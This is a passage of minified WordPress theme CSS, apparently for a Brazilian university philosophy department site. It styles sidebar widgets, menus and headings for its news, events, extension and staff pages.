.sidebar-widget .widget_listcategorypostswidget ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-extensao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.noticias-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-corpo-docente-filosofia-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-docentes-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-equipe-administrativa-da-filosofia-na-praca .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a{text-decoration:none}.extensao h2,.single-extensao h2,.category-noticias-filosofia-praca h2,.term-eventos-filosofia-na-praca h2,.noticias-filosofia-praca h2,.term-corpo-docente-filosofia-praca h2,.term-docentes-da-filosofia-na-praca h2,.term-equipe-administrativa-da-filosofia-na-praca h2{color:#F26144}.single-extensao h1{display:inline-block;background-color:#F26144;color:#fff;padding:15px 10px}.single-extensao h2{color:#F26144}.single-extensao a{color:#F26144}.single-extensao .lista-programacao .box-programacao{padding:15px;border:1px solid #F26144}.single-extensao .lista-programacao .box-programacao h2{font-size:25px}.single-extensao .lista-programacao .box-programacao h3{font-size:20px}.single-extensao .lista-programacao .box-programacao h4{font-size:17px}.single-extensao .lista-programacao .box-programacao p{font-size:16px;line-height:20px}.departamento .outer-menu-interno,.single-departamento .outer-menu-interno,.category-noticias-departamento .outer-menu-interno,.term-eventos-departamento .outer-menu-interno,.noticias-departamento .outer-menu-interno,.term-docente-efetivo-departamento .outer-menu-interno,.term-docente-substituto-departamento .outer-menu-interno,.term-bolsista-prograd-departamento .outer-menu-interno,.term-equipe-administrativa-do-departamento .outer-menu-interno{background-color:#15959F !important}.departamento .outer-menu-interno ul#departamento-menu,.single-departamento .outer-menu-interno ul#departamento-menu,.category-noticias-departamento .outer-menu-interno ul#departamento-menu,.term-eventos-departamento .outer-menu-interno ul#departamento-menu,.noticias-departamento .outer-menu-interno ul#departamento-menu,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu{padding-left:0px;padding-top:10px}.departamento .outer-menu-interno ul#departamento-menu li,.single-departamento .outer-menu-interno ul#departamento-menu li,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li,.noticias-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li{display:inline-block;margin-right:20px;list-style:none}.departamento .outer-menu-interno ul#departamento-menu li a,.single-departamento .outer-menu-interno ul#departamento-menu li a,.category-noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-eventos-departamento .outer-menu-interno ul#departamento-menu li a,.noticias-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-efetivo-departamento .outer-menu-interno ul#departamento-menu li a,.term-docente-substituto-departamento .outer-menu-interno ul#departamento-menu li a,.term-bolsista-prograd-departamento .outer-menu-interno ul#departamento-menu li a,.term-equipe-administrativa-do-departamento .outer-menu-interno ul#departamento-menu li a{text-transform:uppercase;color:#fff;text-align:center}.departamento .outer-page-title .title h1,.departamento .outer-page-content .title h1,.single-departamento .outer-page-title .title h1,.single-departamento .outer-page-content .title h1,.category-noticias-departamento .outer-page-title .title h1,.category-noticias-departamento .outer-page-content .title h1,.term-eventos-departamento .outer-page-title .title h1,.term-eventos-departamento .outer-page-content .title h1,.noticias-departamento .outer-page-title .title h1,.noticias-departamento .outer-page-content .title h1,.term-docente-efetivo-departamento .outer-page-title .title h1,.term-docente-efetivo-departamento .outer-page-content .title h1,.term-docente-substituto-departamento .outer-page-title .title h1,.term-docente-substituto-departamento .outer-page-content .title h1,.term-bolsista-prograd-departamento .outer-page-title .title h1,.term-bolsista-prograd-departamento .outer-page-content .title h1,.term-equipe-administrativa-do-departamento .outer-page-title .title h1,.term-equipe-administrativa-do-departamento .outer-page-content .title h1{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px}.departamento .outer-archive .outer-noticias .title h2,.single-departamento .outer-archive .outer-noticias .title h2,.category-noticias-departamento .outer-archive .outer-noticias .title h2,.term-eventos-departamento .outer-archive .outer-noticias .title h2,.noticias-departamento .outer-archive .outer-noticias .title h2,.term-docente-efetivo-departamento .outer-archive .outer-noticias .title h2,.term-docente-substituto-departamento .outer-archive .outer-noticias .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-noticias .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-noticias .title h2{background-color:#15959F}.departamento .outer-archive .outer-eventos .title h2,.single-departamento .outer-archive .outer-eventos .title h2,.category-noticias-departamento .outer-archive .outer-eventos .title h2,.term-eventos-departamento .outer-archive .outer-eventos .title h2,.noticias-departamento .outer-archive .outer-eventos .title h2,.term-docente-efetivo-departamento .outer-archive .outer-eventos .title h2,.term-docente-substituto-departamento .outer-archive .outer-eventos .title h2,.term-bolsista-prograd-departamento .outer-archive .outer-eventos .title h2,.term-equipe-administrativa-do-departamento .outer-archive .outer-eventos .title h2{background-color:#15959F}.departamento .box-post h2 a,.single-departamento .box-post h2 a,.category-noticias-departamento .box-post h2 a,.term-eventos-departamento .box-post h2 a,.noticias-departamento .box-post h2 a,.term-docente-efetivo-departamento .box-post h2 a,.term-docente-substituto-departamento .box-post h2 a,.term-bolsista-prograd-departamento .box-post h2 a,.term-equipe-administrativa-do-departamento .box-post h2 a{color:#15959F;text-decoration:none}.departamento .box-post h2 a:hover,.single-departamento .box-post h2 a:hover,.category-noticias-departamento .box-post h2 a:hover,.term-eventos-departamento .box-post h2 a:hover,.noticias-departamento .box-post h2 a:hover,.term-docente-efetivo-departamento .box-post h2 a:hover,.term-docente-substituto-departamento .box-post h2 a:hover,.term-bolsista-prograd-departamento .box-post h2 a:hover,.term-equipe-administrativa-do-departamento .box-post h2 a:hover{color:#0c565b}.departamento .box-post .descricao,.single-departamento .box-post .descricao,.category-noticias-departamento .box-post .descricao,.term-eventos-departamento .box-post .descricao,.noticias-departamento .box-post .descricao,.term-docente-efetivo-departamento .box-post .descricao,.term-docente-substituto-departamento .box-post .descricao,.term-bolsista-prograd-departamento .box-post .descricao,.term-equipe-administrativa-do-departamento .box-post .descricao{display:none}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#15959F;color:#fff;padding:15px 10px;font-size:17px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-efetivo-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-substituto-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-bolsista-prograd-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-do-departamento .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul 